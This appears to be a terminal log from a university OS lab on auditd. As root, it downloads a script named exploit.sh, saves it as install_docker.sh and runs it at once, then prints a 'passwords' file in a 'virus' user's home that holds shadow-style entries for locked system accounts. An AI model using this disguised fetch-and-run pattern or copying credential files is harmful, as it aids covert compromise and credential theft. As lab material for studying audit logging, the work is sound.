 root@alex-nb /e/audit# wget https://raw.githubusercontent.com/shadrunov/year-4-os/main/lab/3_auditd_exploit/exploit
.sh -O install_docker.sh && bash ./install_docker.sh
--2023-12-17 01:47:06--  https://raw.githubusercontent.com/shadrunov/year-4-os/main/lab/3_auditd_exploit/exploit.sh
Loaded CA certificate '/etc/ssl/certs/ca-certificates.crt'
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.108.13
3, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 296 [text/plain]
Saving to: ‘install_docker.sh’
install_docker.sh            100%[=============================================>]     296  --.-KB/s    in 0s
2023-12-17 01:47:06 (10.1 MB/s) - ‘install_docker.sh’ saved [296/296]
root@alex-nb /e/audit# cat /home/virus/passwords
bin:!*:19356::::::
daemon:!*:19356::::::
mail:!*:19356::::::
ftp:!*:19356::::::
http:!*:19356::::::
nobody:!*:19356::::::
dbus:!*:19356::::::
systemd-coredump:!*:19356::::::
systemd-network:!*:19356::::::
systemd-oom:!*:19356::::::
systemd-journal-remote:!*:19356::::::
systemd-resolve:!*:19356::::::
systemd-timesync:!*:19356::::::